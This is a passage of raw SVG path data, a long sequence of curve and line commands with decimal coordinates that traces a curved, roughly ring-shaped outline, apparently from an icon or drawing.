C14.4601634,49.7391564 15.0878065,49.2266587 14.3444095,49.5302894 C14.4543757,49.558654 14.3071111,49.6553517 14.2961788,49.6985433 C13.8942557,49.6398801 13.0235295,49.784282 12.392028,49.9499573 L12.4917049,49.7920178 C11.3264495,49.963495 10.0673049,50.3045154 8.77729262,50.5533508 C9.25252646,50.5262754 9.19079108,50.780268 8.81716338,50.8756764 L8.62616954,50.699042 C8.40623723,50.8737424 9.03580954,50.7003313 8.56507723,50.9536792 C8.07891108,51.0239461 8.19595108,50.7828466 8.45896954,50.6610075 L7.88791723,50.8473117 C7.84161569,50.7925164 7.97280338,50.7325638 7.99338185,50.6481145 C7.77795108,50.822815 6.94323723,50.6384447 6.64099108,50.9285378 L6.59597569,50.8737424 C5.95354185,50.9988047 5.48988338,51.1064615 5.05709262,51.2096057 C4.68217877,51.294055 4.33363108,51.3739917 3.88540646,51.4758466 C3.873188,51.6621508 3.78187108,51.637654 3.55164954,51.8271815 C3.40245569,51.8226689 3.304708,51.7865685 3.24876031,51.750468 C3.21853569,51.7317731 3.19667108,51.7143675 3.16580338,51.7014745 C3.14972646,51.680201 3.062268,51.7014745 3.05840954,51.641522 C2.98381262,51.6382987 2.90278492,51.665374 2.78703108,51.7053424 C2.67642185,51.7446661 2.53494492,51.8046187 2.44684338,51.8117099 C2.93944031,51.624761 3.12336031,51.4610196 3.27769877,51.4790699 C3.329788,51.4287871 3.37351723,51.3843061 3.40181262,51.3501396 C3.44940031,51.2979229 3.48798492,51.249574 3.538788,51.1760838 C3.56772646,51.1335368 3.59859415,51.0890559 3.63332031,51.0374838 C3.76000646,50.8995285 3.89955415,50.7448122 4.06160954,50.5668885 C3.89955415,50.6249071 3.75036031,50.7235387 3.77929877,50.6197499 C3.95485877,50.4211973 4.26675108,50.2619685 4.29311723,50.3444838 L4.25388954,50.405081 C5.27059415,49.1222252 7.26477569,48.0392113 7.83518492,46.775695 L7.802388,46.8433833 C8.044828,46.454014 8.27762185,46.0562643 8.50012646,45.6533573 C8.89626185,45.1614885 8.37472646,46.0330568 8.73484954,45.7165331 C9.06217569,45.0325582 9.38885877,44.5445573 9.68981877,44.057201 C9.98306185,43.5679108 10.2724465,43.0857117 10.3695511,42.3701489 C10.4994526,42.187068 10.6242095,41.9253396 10.6306403,41.5153415 C10.6460742,41.0531266 10.4345018,40.5232233 9.99399415,40.1686652 C9.22165877,39.5781647 8.41781262,38.818121 8.18180338,38.1038475 L8.12264031,38.223108 C7.86991108,38.0368038 7.98437877,37.8878894 7.89113262,37.6951387 C7.83132646,37.7654057 7.97666185,38.016175 7.82425262,37.8949806 C7.09886185,36.8609601 6.65771108,35.5800382 6.41269877,34.2597927 C6.16125569,32.9356792 6.08537262,31.5664401 6.03778492,30.2191192 C5.99984338,29.2353815 5.40756954,29.6911499 5.62943108,28.4192531 L5.85129262,28.7699433 C5.69695415,27.7720233 5.66480031,26.7186633 5.74840031,25.7207433 C5.77798185,25.2153368 5.80756338,24.7131536 5.82299723,24.2141936 C5.87508646,23.7178122 5.93553569,23.2278773 5.95225569,22.7372978 C5.98376646,22.8597815 6.04550185,22.8726745 6.01592031,23.060268 C6.23649569,22.6799238 6.23842492,21.5620987 6.14067723,21.5318001 C6.23006492,21.2397731 6.26993569,21.4866745 6.37925877,21.3197099 C6.56960954,20.9458122 6.44420954,20.2727964 6.64742185,20.1000299 C6.68021877,20.0703759 6.66671415,20.2244475 6.65964031,20.3005164 C6.65385262,20.0220271 6.98632338,19.0988866 6.75288646,19.2955052 C7.07699723,18.6340931 7.15738185,17.9539861 7.45319723,17.4427778 C7.37216954,16.9960345 8.03968338,16.3365564 7.83261262,16.1089945 C8.08212646,16.2811164 8.58179723,15.0524113 8.69369262,14.5831052 C8.68983415,14.7584503 8.98243415,14.2846317 8.99400954,14.4993006 C9.26217262,14.0499787 9.46538492,13.609682 9.290468,13.609682 C9.70268031,13.2931582 9.85573262,12.816761 10.0853111,12.445442 C10.2981695,12.0638085 10.4930218,11.7266559 10.8338526,11.6434959 C11.0409234,11.3115006 11.2248434,10.9672568 11.4486342,10.6616922 C11.6807849,10.3606401 11.9077911,10.0653899 12.132868,9.77336288 C12.3624465,9.48262521 12.5894526,9.19640009 12.8138865,8.91210893 C13.0595418,8.6484466 13.3148434,8.3976773 13.5643572,8.14497405 C13.6434557,8.26939172 13.3598588,8.53692195 13.0878372,8.79736102 C12.8093849,9.04941963 12.5978126,9.34982707 12.7199972,9.42525126 C12.8190311,9.28987451 12.9135634,9.16158893 13.0042372,9.03846056 C13.1019849,8.92242335 13.1952311,8.81154335 13.286548,8.7038866 C13.4678957,8.48599451 13.637668,8.28099544 13.8074403,8.07664102 C14.1585603,7.68082521 14.4910311,7.25148753 15.0640126,6.89886335 C15.3643295,6.72416288 14.9849142,7.11611079 14.9231788,7.22312288 C15.4202772,6.77702428 15.9437418,6.39281219 16.446628,6.01762521 C16.9610895,5.65790986 17.4961295,5.36459358 17.9604311,4.97844753 C17.9707203,5.00358893 17.876188,5.09577405 17.7835849,5.17764474 C17.9797234,5.04742521 18.2703942,4.931388 18.1822926,4.83017777 L18.0048034,4.98038149 C17.5874465,5.02099451 18.5990065,4.1249294 18.611868,4.04757126 C18.4266618,4.55684567 19.7295357,3.61436567 19.3700557,4.3189694 C19.4973849,4.23000753 19.6452926,4.08947358 19.5739111,4.02500847 C19.7932003,3.94765033 19.8800157,3.9637666 19.7147449,4.15458335 C20.4401357,3.72460102 20.1134526,3.72460102 20.8054034,3.39647358 C20.827268,3.45449219 20.6980095,3.54603265 20.6568526,3.64853219 C20.9513818,3.36101777 21.2864249,3.13990242 21.9108526,2.95746614 C21.8877018,3.00710428 21.9758034,3.02837777 21.7938126,3.09413219 C22.3127757,2.89815823 22.7262742,2.64352102 23.1719265,2.42949684 C23.6265818,2.2451266 24.1050311,2.07171544 24.7140249,1.97759637 C24.4291418,2.33731172 25.1390988,1.96212474 25.2516372,2.18066149 C25.4554926,2.09556753 25.6638495,2.02981312 25.8760649,1.98017498 L25.5943972,1.90475079 C26.160948,1.82288009 26.6381111,1.57275544 27.1409972,1.57533405 L26.7320003,1.73778614 L27.7924342,1.52956381 L27.1763665,1.53149777 C27.7397018,1.32005219 27.0741172,1.23947079 27.8490249,1.18854335 C27.6934003,1.21755265 28.4316526,1.13761591 28.7448311,1.2736373 L28.7429018,1.27428195 C29.0239265,1.18338614 29.3171695,1.08797777 29.7499603,1.12536753 C29.8631418,1.19692381 29.6695757,1.39612102 29.7435295,1.44318056 C29.8805049,1.33552381 30.2181203,1.30522521 30.5653818,1.2710587 C30.9126434,1.26332288 31.2695511,1.27170335 31.452828,1.17178242 C31.3312865,1.2156187 31.3222834,1.34132567 31.3595818,1.36969033 L31.6020218,1.2181973 C31.8682557,1.28395172 31.9061972,1.31102707 31.8579665,1.4096587 C32.6598834,1.47992567 31.6187418,1.09184567 32.5679234,1.27170335 C32.4920403,1.28072847 32.5261234,1.30715916 32.3685695,1.32392009 C33.3241818,1.39676567 34.2251326,1.4373787 35.0900711,1.6301294 C35.3048588,1.90797405 34.3196649,1.57340009 34.5807542,1.81901219 C34.8945757,1.85640195 35.2161142,1.8808987 35.5415111,1.90217219 C35.866908,1.92409033 36.1858742,1.99629126 36.5099849,2.04141684 C37.1517757,2.15552009 37.8051418,2.2412587 38.3800526,2.46495265 L38.1723388,2.36051916 C38.4385726,2.09427823 38.9826157,2.83756102 39.6179757,2.89944753 C39.4655665,2.87043823 39.3646034,3.00839358 39.4160495,2.98712009 C39.7967511,3.16697777 40.2192526,3.26367544 40.6719788,3.434508 C41.1279203,3.60469591 41.6365942,3.7935787 42.237228,4.01727265 L42.0545942,4.02629777 C42.2571634,4.17714614 42.5587665,4.30478707 42.8359326,4.4865787 C43.1163142,4.66514707 43.4024834,4.84178149 43.6211295,4.99778707 C43.8018342,5.00552288 44.0577788,5.17764474 43.9645326,4.97200102 C44.2500588,5.30077312 44.5818865,5.52769033 44.8989234,5.7655666 C45.2121018,6.00731079 45.5439295,6.21037591 45.8744711,6.40957312 C46.2030834,6.60941498 46.5349111,6.80023172 46.8345849,7.02585963 C47.1149665,7.27340567 47.370268,7.54738242 47.5721942,7.8722866 C47.4416495,7.75431544 47.2127142,7.647948 47.3149634,7.74206707 L48.2930834,8.52402893 C48.323308,8.34997312 48.2345634,8.34868381 48.1188095,8.08631079 C48.2943695,8.13143637 48.6146218,8.31645126 48.8364834,8.53821126 C48.3561049,8.21524102 48.6821449,8.7025973 48.7753911,8.9494987 C48.7805357,8.88761219 48.8724957,8.91404288 48.891788,8.8663387 C49.1419449,9.53677591 49.1824588,8.74192102 49.6596218,9.532908 L49.5695911,9.55031358 C49.8242495,9.77207358 50.112348,9.93581498 50.3406403,10.2213954 C50.3097726,10.4425108 50.0377511,10.0067266 49.9149234,10.0821508 C50.2776188,10.4360643 50.8042988,10.6539564 50.9502772,11.1290643 C50.7830772,10.9840178 50.5959418,10.7345378 50.4293849,10.5914252 C50.5715049,11.1200392 50.6448157,11.1329322 50.8409542,11.4494559 L50.822948,11.417868 L51.2608834,12.1572829 L51.1747111,11.9503499 C51.9451172,12.1869368 51.9656957,12.9695433 52.662148,13.5497294 C51.9907757,12.9779238 52.453148,13.5155629 52.2531511,13.5606885 C52.3200311,13.7747127 52.4383572,14.0873685 52.3418957,14.0351517 C52.6807972,14.3039713 52.6016988,14.6527275 53.0351326,15.0614364 C52.9894742,15.1136531 53.2151942,15.452095 53.0357757,15.4411359 C53.3039388,15.8885238 53.080148,15.2819071 53.1688926,15.2851303 C53.4389849,15.6003647 53.5875357,16.0593564 53.7605234,16.5473573 C53.9470157,17.032135 54.0531234,17.5891136 54.4029572,18.0777592 C54.6318926,18.527081 54.8132403,18.7810736 54.9907295,19.0299089 C55.1514988,19.2826122 55.2891172,19.5366047 55.4601757,19.9801247 C55.4421695,20.314054 55.1752926,19.7886633 55.1752926,19.7886633 C55.2125911,20.3076075 55.3232003,20.6718354 55.512908,21.121802 C55.4357388,21.0392866 55.4158034,21.1469433 55.3830065,21.3023043 C55.496188,21.6691108 55.6704618,21.506014 55.6588865,22.0249582 C55.5772157,21.9521127 55.4498865,21.8625061 55.354068,21.6942522 C55.4775388,22.1268131 55.6601726,22.548415 55.7868588,23.004828 C55.6974711,23.143428 55.5804311,22.7495461 55.4852557,22.5993424 C55.6119418,23.1079722 55.7881449,23.9260345 55.9842834,24.071081 L55.9952157,23.7287713 C56.0325142,23.9189433 55.8620988,23.8428745 55.8093665,23.7074978 C55.6074403,23.2788047 55.7707818,23.0564001 55.8293018,23.0209443 L55.9199757,23.3471378 C56.223508,22.9551899 55.6762495,22.0146438 55.5592095,21.3583889 C55.6685326,21.4305899 55.7855726,21.5027908 55.8826772,21.5801489 C55.7694957,21.3654801 55.6273757,21.1579024 55.5013326,20.9503247 C55.5328434,20.7923852 55.6530988,20.6582978 55.7752834,20.9761108 C55.7823572,20.4707043 55.5759295,20.5796503 55.6138711,20.1361303 C55.6248034,20.0845582 55.6421665,20.1026085 55.663388,20.1412875 L55.4678926,19.6977675 C55.5450618,19.7738364 55.6293049,19.569482 55.6653172,19.8660215 C55.6273757,19.4283033 55.5077634,19.098242 55.3740034,18.846828 C55.2357418,18.5967033 55.1270618,18.4097545 55.1675757,18.224095 L55.2074465,18.2859815 C54.7122772,17.1926531 54.9817265,18.2402113 54.4608342,17.4859694 L54.7045603,16.742042 L54.4826988,16.7065861 C54.4556895,16.5853917 54.3495818,16.3655657 54.4454003,16.3733015 C54.1238618,16.0135861 54.401028,16.477735 54.1695203,16.2894968 C54.0762742,15.6803015 53.3907542,14.8615945 53.6106865,14.5972875 C53.3862526,14.4754485 53.7540926,15.1607127 53.3881818,14.6398345 C53.6241911,14.3084838 52.9824003,14.0325731 52.8389942,13.494934 C53.0743603,13.5477954 53.2627818,14.036441 53.1142311,13.4917108 C52.6923726,13.3627806 52.6197049,12.5511647 52.3316065,12.1850029 C52.1464003,12.2836345 51.6608772,11.4359182 51.1432003,10.863468 C51.1888588,10.8589554 50.998508,10.5495229 50.7496372,10.1614429 C50.4789018,9.79205777 50.1239234,9.3652987 49.9162095,9.06875916 L49.9586526,9.05780009 C49.6853449,9.11904195 49.2409788,8.52531823 48.8210495,8.18687637 C48.9329449,8.10307172 49.0557726,8.11725405 49.293068,8.29388847 C49.1831018,8.16431358 49.0596311,8.04892102 48.9316588,7.93675172 C48.7901818,7.91032102 48.6448465,7.83231823 48.3844003,7.63054242 L48.5998311,7.58799544 C48.3458157,7.36301219 48.0577172,7.17155079 47.7644742,6.95301405 C47.4718742,6.7344773 47.1799172,6.48177405 46.8590218,6.18652381 C46.7207603,6.28902335 47.1162526,6.95301405 46.3271972,6.49917963 C46.3554926,6.40892847 46.4210865,6.26774986 46.6339449,6.38249777 C46.5644926,6.34446335 46.3664249,6.27419637 46.2648188,6.14913405 L46.6474495,6.24905498 C46.3728557,5.96089591 46.4062957,6.22455823 46.1644988,6.02600567 C46.2461695,5.9280187 46.032668,5.81456009 46.1291295,5.7604094 C46.2011542,5.79844381 46.3175511,5.96734242 46.4442372,5.99957498 C46.1741449,5.76814521 45.873828,5.44904288 45.8146649,5.28465684 C45.7979449,5.36265963 45.714988,5.42390149 45.497628,5.28207823 C44.9510126,4.88819637 45.4030957,5.01068009 45.1066372,4.74379451 C44.9182157,4.73219079 44.5979634,4.4298494 44.4873542,4.58456567 C44.3195111,4.48142149 44.3343018,4.38730242 44.2963603,4.30349777 C43.9529572,4.19197312 42.8860926,3.47318707 43.1253172,3.85546521 L43.1954126,3.91283916 C43.1793357,3.9070373 43.1613295,3.89930149 43.1426803,3.89092102 L43.1452526,3.89221033 L43.1426803,3.89092102 C42.6005665,3.69752567 42.0732434,3.43902056 41.5626403,3.13925777 C41.3041234,2.99421126 41.0462495,2.84787544 40.790948,2.70411823 C40.5272865,2.58034521 40.2539788,2.48558149 39.9819572,2.40435544 L40.0063942,2.34569219 C39.3433818,2.19097591 38.5845511,1.84479823 38.0797357,1.8557573 C37.8880988,1.80611916 37.6572342,1.62690614 37.7607695,1.57533405 C37.2456649,1.49217405 37.1742834,1.54761405 36.4765449,1.25881033 C37.0057972,1.28008381 36.3241357,1.11827637 37.012228,1.31231637 C36.3697942,1.10796195 36.2495388,0.915211256 35.4997111,0.980965674 C35.774948,0.857837302 35.0321942,0.70118707 34.7061542,0.700542419 L35.1556649,0.887491256 C34.7948988,0.855903349 34.4862218,0.794661488 34.1717572,0.732130326 L34.3730403,0.54582614 C34.0379972,0.428499628 33.7093849,0.373704279 33.3936342,0.348562884 C33.074668,0.339537767 32.7666342,0.384663349 32.4721049,0.410449395 C31.8811172,0.469757302 31.3454342,0.509725674 30.8193972,0.264758233 C30.4522003,0.396911721 31.569868,0.408515442 31.2386834,0.567099628 C30.6097542,0.478782419 29.9409542,0.239616837 29.7383849,0.242195442 C28.852868,0.168060558 28.9383972,0.59610893 28.0245849,0.561297767 C28.150628,0.647681023 28.2702403,0.794016837 27.6143018,0.971295907 C26.9924465,1.03833963 26.8040249,0.770164744 27.1943726,0.648970326 C27.3442095,0.619961023 27.4200926,0.632854047 27.4175203,0.659929395 C27.6162311,0.60126614 27.8805357,0.527775907 27.6220188,0.483294977 L27.548708,0.571612186 C27.2271695,0.541313581 26.3570865,0.683136837 26.5422926,0.527775907 C26.0747757,0.672822419 26.3583726,0.683136837 26.7172095,0.667665209 C25.8914988,0.695385209 25.4439172,0.819158233 24.6162772,0.982899628 C24.7558249,0.989990791 24.8947295,1.04736474 24.7661142,1.0795973 C23.5474834,1.29555544 24.2741603,1.35615265 23.4786742,1.59596288 C22.9892926,1.60305405 23.5648465,1.28201777 22.7802926,1.59273963 C22.2741911,1.69717312 22.6137357,1.43157684 22.7937972,1.31231637 C22.1095634,1.70619823 21.4034649,1.7145787 20.9726034,1.84157498 L21.3359418,1.64173312 C21.1185818,1.76099358 20.9295172,1.8293266 20.7372372,1.89959358 L21.0124742,1.96148009 C20.7777511,2.0194987 20.5874003,2.08847637 20.5668218,2.02852381 C20.3732557,2.20580288 20.8382003,2.19935637 20.4356342,2.4933173 C20.1179542,2.55584847 19.6041357,2.98583079 19.4195726,2.84852009 C20.3475326,2.47720102 19.2337234,2.7112094 19.9861234,2.31281498 C19.8478618,2.4062894 19.6678003,2.492028 19.4388649,2.57196474 C19.3970649,2.56745219 19.4523695,2.51910335 19.506388,2.48042428 C18.5584926,2.73635079 19.2047849,2.88075265 18.310908,3.30751172 C18.3732865,3.15408474 17.9977295,3.20952474 17.8697572,3.31653684 C18.2292372,3.13538986 18.1205572,3.37971265 17.8536803,3.65175544 C17.2671942,3.90381405 17.2980618,4.06755544 17.0106065,4.23065219 L17.3546526,4.07013405 C17.3032065,4.23452009 17.0266834,4.38536847 16.672348,4.64387358 C16.5919634,4.58778893 16.9797388,4.38472381 16.8254003,4.43307265 C16.5160803,4.85145126 15.761108,4.82373126 15.3019511,5.36523823 C15.0029203,5.49287916 15.1514711,5.20923265 14.8961695,5.33558428 C14.3746342,5.92286149 14.1167603,5.69852288 13.5675726,6.31545405 C13.8395942,6.27548567 13.8434526,6.22133498 13.520628,6.71707172 C13.8125849,6.37991916 14.1502003,6.0930494 14.4826711,5.79973312 L13.9450588,6.48693126 C14.2601665,6.24518707 14.5559818,5.90481126 14.7624095,5.78103823 C14.515468,6.12270335 14.5270434,6.0666187 14.7559788,6.05437033 C14.4691665,6.12528195 14.273028,6.3148094 14.0768895,6.51529591 C13.8910403,6.72996474 13.7167665,6.96848567 13.4325265,7.1186894 L13.1958742,6.82021591 C12.375308,7.34367265 12.0511972,8.07921963 11.179828,8.9494987 L11.4949357,8.7000187 C11.4949357,8.9256466 10.9991234,9.27827079 10.7779049,9.61413405 C10.7058803,9.50325405 10.5039542,9.65925963 10.3277511,9.73532847 C10.393988,9.76304847 9.76763108,10.4521806 9.89881877,10.6945694 L9.43644646,11.0349452 C9.10976338,11.415934 9.01201569,11.6982913 8.92327108,11.9735573 C8.847388,12.2597824 8.79401262,12.5485861 8.52777877,12.9418233 C8.55928954,12.6220764 8.25768646,12.9469806 8.50784338,12.3442317 C8.34064338,12.6175638 8.17087108,12.8528615 8.24289569,12.9031443 C8.07698185,13.0230494 7.93100338,13.748282 7.67441569,13.9390987 C7.65705262,14.0835006 7.735508,14.1763303 7.57731108,14.4954327 C7.53744031,14.5186401 7.52200646,14.465134 7.52200646,14.465134 C7.576668,14.4954327 7.35609262,15.006641 7.61589569,14.7913275 C7.22876338,15.1394392 6.93680646,15.7628168 6.66156954,16.3700782 C6.41398492,16.9908773 6.23328031,17.6168336 5.91945877,17.959788 C5.82492646,18.2956513 5.69695415,18.6579452 5.60756646,19.0221731 C5.52525262,19.3889796 5.44551108,19.7480503 5.37670185,20.0555489 C5.34969262,20.0072001 5.31560954,20.0381433 5.35805262,19.9253294 C5.02622492,20.7427471 5.57927108,20.5306568 5.20692954,21.452508 C5.06931108,21.6807145 5.05644954,21.5453378 5.07574185,21.3912661 C5.10275108,21.2384838 5.15162492,21.066362 5.07381262,21.2101192 C4.60179415,21.2552447 4.93748031,22.4014345 4.58764646,23.0209443 L4.58764646,22.8565582 C4.36707108,23.3471378 4.53620031,24.1123387 4.49440031,24.9426494 C4.49440031,24.9426494 4.45903108,24.8994578 4.43137877,24.9336243 C4.62880338,25.5189675 4.59922185,26.5916671 4.69118185,27.3800754 C4.52591108,27.1357527 4.60179415,27.0203601 4.43652338,27.1731424 C4.46353262,27.5277006 4.70211415,27.066775 4.75484646,27.7739573 C4.67124646,28.0053871 4.60565262,28.5178847 4.43009262,28.5926643 L4.40436954,27.9215824 C4.18508031,28.2709833 4.42944954,28.7912168 4.41080031,29.1464196 L4.30855108,29.1058066 C4.39022185,30.1385378 4.64295108,30.1359592 4.72526492,31.239602 L4.78957262,31.1184075 C5.10275108,31.6915024 4.69311108,31.6399303 4.96384646,32.2156038 L4.73748338,32.4328513 C4.84359108,32.8254438 5.20371415,33.7833954 5.42300338,34.4647917 C5.13683415,34.1173247 4.87831723,33.303775 4.68475108,32.8009471 C4.74648646,33.1980522 4.94776954,34.1444001 5.12976031,34.3171666 C5.06995415,34.1656736 4.96256031,33.9793694 4.96577569,33.8149833 C5.26737877,34.257214 5.50467415,34.8528717 5.73360954,35.6090475 C5.47380646,35.6167833 5.61656954,36.1221899 5.81720954,36.7081778 C5.93424954,36.9950475 6.05900646,37.3038354 6.15804031,37.5816801 C6.27186492,37.8537229 6.347748,38.1006243 6.33552954,38.2798373 C6.72073262,38.8187657 7.09821877,39.3454457 7.48985262,39.8940438 C7.685348,40.1712438 7.92457262,40.4207238 8.15093569,40.6953452 C8.38630185,40.9570736 8.65189262,41.1852801 8.922628,41.4341154 C8.95992646,41.4624801 8.97793262,41.5024485 9.00429877,41.5411275 C9.12969877,41.3799647 9.14448954,41.3877006 9.18950492,41.468282 C9.22551723,41.5398382 9.22616031,41.6552308 9.424228,41.6281554 C9.45059415,41.9214717 9.390788,42.0607164 9.36699415,42.0794113 C9.21394185,42.3862652 9.00751415,42.6776475 8.78822492,42.9580708 C8.57729569,43.1282587 8.84867415,42.6260754 8.74964031,42.6196289 C8.40752338,43.2694373 8.47054492,42.8259173 8.15029262,43.2049722 C8.32263723,43.1836987 8.19916646,43.5337443 7.91556954,43.8773433 C8.07376646,43.7348754 8.24096646,43.5924075 8.39208954,43.4441378 C8.003028,44.487828 7.62425569,44.0578457 7.14387723,45.0725266 L7.25448646,44.7160345 C6.98825262,45.2253089 5.95096954,46.3702094 5.79727415,46.9993889 C5.69438185,47.0464485 5.52396646,47.0748131 5.67380338,46.8659461 C4.72848031,47.867734 3.77801262,49.3452745 2.83976338,49.9280392 L2.85262492,49.7868606 C2.76259415,49.8874261 2.73558492,49.9718754 2.57867415,50.1523778 C2.44684338,50.3096727 2.30600954,50.4521406 2.03848954,50.6113694 C2.01662492,50.5778475 2.08221877,50.4502066 1.90794492,50.5894513 C1.77225569,50.7467461 1.33817877,51.2341024 0.866160308,51.5854373 C0.760695692,51.6615061 0.716966462,51.7130782 0.661018769,51.7646503 C0.661661846,51.7163015 0.664877231,51.6660187 0.724683385,51.5983303 L0.828218769,51.4616643 C0.755551077,51.5132364 0.684169538,51.5635192 0.622434154,51.6080001 C0.464237231,51.7130782 0.437871077,51.7807666 0.362631077,51.8619927 C0.301538769,51.9393508 0.241732615,52.0154196 0.183212615,52.0889099 C0.0417356923,52.2545852 0.0449510769,52.3300094 0.0250156923,52.4183266 C-0.0290027692,52.6143006 0.0218003077,52.6794103 0.0185849231,52.7825545 C0.0211572308,52.8076959 0.0211572308,52.8251015 0.027588,52.8605573 C0.027588,52.8882773 0.061028,52.9727266 0.114403385,53.0030252 C0.212151077,53.0655564 0.311184923,53.0836066 0.417935692,53.1055247 C0.630794154,53.1422699 0.886738769,53.1467824 1.172908,53.1545182 C0.976769538,53.2828038 1.05651108,53.4407433 1.47322492,53.4897368 C1.88157877,53.5387303 2.58832031,53.467174 3.06741262,53.4098001 L3.01532338,53.4587936 C3.38444954,53.4014196 3.74650185,53.3382438 4.09440646,53.2705554 C4.21016031,53.2460587 4.32398492,53.2222066 4.43716646,53.1983545 C4.52655415,53.1764364 4.61465569,53.1551629 4.700828,53.134534 C5.04680338,53.0462168 5.37348646,52.9495192 5.69502492,52.8483089 C6.33745877,52.6458885 6.95995723,52.4260624 7.67891723,52.2287992 C8.64481877,52.3532168 10.7721172,51.752402 12.2556957,51.6621508 C12.024188,51.6518364 12.2524803,51.4371675 12.5058526,51.3630327 C12.8569726,51.3578754 13.4164495,51.0033173 13.4061603,51.2695582 L13.2839757,51.2856745 C13.5842926,51.4926075 14.2717418,51.306948 14.8190003,51.2295899 L14.8569418,50.8788996 C15.6112711,51.0142764 16.5379449,50.835708 17.3790895,50.7067778 C18.2112311,50.571401 19.0009295,50.515961 19.2517295,50.7892931 C19.3186095,50.7776894 19.3752003,50.7751108 19.422788,50.7744661 C19.4414372,50.7764001 19.4427234,50.7686643 19.4735911,50.7744661 L19.6189265,50.8215257 C19.8124926,50.8853461 20.0047726,50.9504559 20.1861203,50.9833331 L20.0960895,51.1432066 C21.0066865,51.5796354 21.4735603,51.7846345 22.6741849,52.1295229 L22.3918742,52.1752931 C23.0658188,52.4015657 23.3931449,51.9361275 24.0111418,52.0889099 L24.1301111,52.402855 C25.3095142,52.692948 26.5043511,53.1519396 27.7377726,53.0378364 C27.7133357,53.0752261 27.6689634,53.1506503 27.4702526,53.1371127 C28.0387326,53.2280085 29.6901542,53.5013406 29.4959449,53.1081033 C29.4998034,53.3588727 30.7583049,53.1803043 31.4065265,53.010761 L31.3087788,53.1957759 C31.8573234,52.9379154 31.8695418,52.8747396 32.6335172,52.7715954 C32.8167942,52.7857778 32.8045757,52.9069722 32.5582772,52.874095 C33.1737018,52.9237331 33.0193634,52.7142215 33.7550434,52.6903694 L33.4965265,52.8457303 C34.1183818,52.7651489 34.0630772,52.7116429 34.3833295,52.5272727 C34.7588865,52.3964085 35.557588,52.3931852 35.6817018,52.5375871 C35.749868,52.4383108 36.0546865,52.2333117 36.4193111,52.181095 C36.4804034,52.2287992 36.3595049,52.2997108 36.2977695,52.334522 C37.3434126,52.1868968 37.7524095,51.7536913 38.4906618,51.724682 C38.5228157,51.7768987 38.575548,51.7891471 38.6379265,51.7852792 C37.8411542,52.0315359 37.1787849,52.1598215 37.2392342,52.1411266 C37.279748,52.3016447 37.9472618,52.1591768 37.4816742,52.5156689 C37.7318311,52.3867387 38.0636588,52.1985006 38.4128495,52.0321806 C38.7549665,51.8420085 39.1080157,51.6511917 39.4314834,51.5777015 C39.4668526,51.5815694 39.5015788,51.586082 39.5324465,51.6015536 L39.4752126,51.6428113 C39.6237634,51.6054215 39.7465911,51.543535 39.8578434,51.4739127 C40.0655572,51.4268531 40.1986742,51.3991331 40.3890249,51.3308001 C40.4514034,51.3810829 40.6417542,51.3308001 40.8565418,51.2540866 C41.0700434,51.1741499 41.2938342,51.0361945 41.4494588,50.9697954 C41.3517111,50.8157238 41.7594218,50.6506931 41.325988,50.6938847 C41.3800065,50.682281 41.2777572,50.7409443 41.0803326,50.8453778 C41.0359603,50.8718085 40.9838711,50.9001731 40.958148,50.9246699 L40.9729388,50.9001731 C40.7787295,51.0071852 40.5022065,51.0916345 40.1986742,51.2134736 C40.4108895,51.0258801 40.6514003,50.8898587 41.0211695,50.8131452 C41.1304926,50.6319982 41.250748,50.4411815 41.3227726,50.3444838 C41.8346618,50.3780057 42.6957418,50.1124094 42.8803049,50.196214 C43.3343172,49.9473787 43.8191972,49.5709024 44.2802834,49.2543787 C44.7297942,48.9191601 45.1342895,48.6058596 45.296988,48.2757982 C45.5040588,48.0669313 45.6191695,48.1565378 45.7374957,48.1346196 C45.6223849,48.2635499 45.4590434,48.3789424 45.4133849,48.4737061 C45.8307418,48.0533936 46.7786372,47.4093871 46.7406957,47.1399229 C47.3902034,46.7834308 46.5516311,47.562814 47.3252526,46.9188075 C47.3078895,46.969735 47.2879542,47.0167945 47.2660895,47.0619201 C48.1316711,46.5468438 48.6358434,45.8770513 49.1464465,45.2175731 C49.5998157,44.4929852 50.1046311,43.8148122 50.981788,43.1192336 C50.8673203,43.2223778 50.8120157,43.2739499 50.7624988,43.2739499 C51.5882095,42.3379164 52.3637603,41.298094 52.9541049,40.1544829 C53.2750003,39.5987936 53.6016834,39.0495508 53.865988,38.472588 C54.1476557,37.905295 54.4659788,37.361854 54.793948,36.8287275 C55.0994095,36.1931015 54.9855849,36.0641713 55.0228834,35.6245192 L55.2582495,35.5478057 L55.2968342,34.787762 C55.4158034,34.2842894 55.5907203,33.873002 55.8241572,33.4339945 C56.0350865,32.9911192 56.2678803,32.5037629 56.2492311,31.8288131 L56.0929634,31.9699917 C56.1919972,31.5090661 56.2428003,30.4853601 56.3804188,30.585281 C56.3636988,30.5343536 56.2691665,30.4138038 56.3636988,30.241682 L56.4665911,30.2410373 C56.4550157,29.849734 56.4955295,29.4661666 56.4389388,29.075508 C56.557908,28.186534 56.8344311,29.2527871 56.9206034,27.9325415 C56.9064557,27.4361601 56.6942403,26.5323592 56.6170711,26.7167294 C56.6022803,26.9127033 56.5289695,27.216334 56.4260772,27.2279378 L56.3958526,26.787641 C56.0993942,26.7031917 55.8100095,26.3834447 55.5476342,27.4258457 L55.6936126,28.1659052 L55.5367018,28.3921778 L55.5579234,27.7771806 C55.404228,28.1188457 55.5141942,28.3444736 55.5842895,28.5984661 C55.504548,28.6519722 55.446028,28.7499592 55.4100157,28.8924271 C55.5006895,29.1386838 55.5733572,29.3868745 55.6228742,29.6350652 C55.4936157,29.7066215 55.4408834,29.2914661 55.3032649,29.7575489 C55.3842926,30.1069499 55.613228,29.4693899 55.6145142,30.0341043 C55.4267357,30.3648103 55.3334895,30.2449052 55.3862218,30.6697303 C55.3013357,30.7148559 55.2653234,30.6207368 55.2569634,30.4550615 C55.2929757,30.8302485 55.1508557,31.4155917 55.2781849,31.6334838 C55.0524649,31.9590327 55.0203111,32.845428 54.760508,32.7442178 C54.7984495,32.8699247 54.8164557,33.4230354 54.7444311,33.7543861 C54.6576157,33.4088531 54.5746588,33.7131285 54.4756249,34.0683313 C54.3553695,34.4177322 54.1875265,34.8103247 54.0473357,34.6762373 C54.1135726,34.9360317 54.0055357,35.3324922 53.865988,35.7637638 C53.7965357,35.979722 53.723868,36.2053499 53.6518434,36.4251759 C53.5688865,36.6404894 53.4872157,36.8493564 53.4389849,37.0491982 C53.4370557,36.9982708 53.4306249,36.8983499 53.4756403,36.8416206 C53.255708,37.2387257 53.1161603,37.3173731 52.9393142,37.5520261 C53.1412403,37.7131889 52.887868,38.3758903 52.8570003,38.7962029 C52.3637603,39.1597861 52.762468,38.359774 52.4621511,38.3984531 